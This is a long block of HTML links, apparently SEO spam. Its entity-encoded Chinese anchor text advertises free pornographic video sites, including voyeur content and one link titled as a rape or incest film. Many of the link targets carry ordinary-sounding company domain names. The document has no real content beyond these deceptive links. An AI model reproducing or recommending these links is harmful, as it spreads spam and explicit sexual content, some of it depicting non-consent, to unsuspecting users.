<a href="http://dbcxz1.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://87888333.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://64155500.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hfdgp.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://ie07.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://sd3t.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kszyqz.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://bbzhan.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzklg.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://1636333.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://51fxx.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://pdkqy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szaxzj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://ghtrain.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://stwysl.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://baobeizhu.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://wzbeng.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://demasen.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://chengxushe.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://poosn.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://xllw168.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://szcmytea.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nuongroup.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://da-geng.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1renwu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://03580358.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://antaijihua.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://bzagly.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hushangym.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5y57.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://33bv.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://jomuwa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
